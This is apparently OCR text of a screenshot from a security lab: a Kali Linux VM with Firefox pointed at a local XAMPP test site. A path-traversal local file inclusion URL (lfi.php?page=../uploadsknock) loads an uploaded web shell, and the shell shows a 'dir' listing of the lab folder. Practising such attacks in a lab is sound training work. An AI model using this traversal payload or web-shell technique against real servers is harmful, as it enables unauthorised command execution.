 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Mozilla Fi... kali@kali: / test XAMPP 8.... 02:00 PM 63%
Mozilla Firefox
Finding Rogue Web Serv XAMPP Installers and Do localhost/test/lfi.php?page=
localhost/test/lfi.php?page=../uploadsknock
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Home - Login
KNOCK
SHELL
COMMAND : CMD
dir
db db1 lfi.php pages rfi.php uploadsknock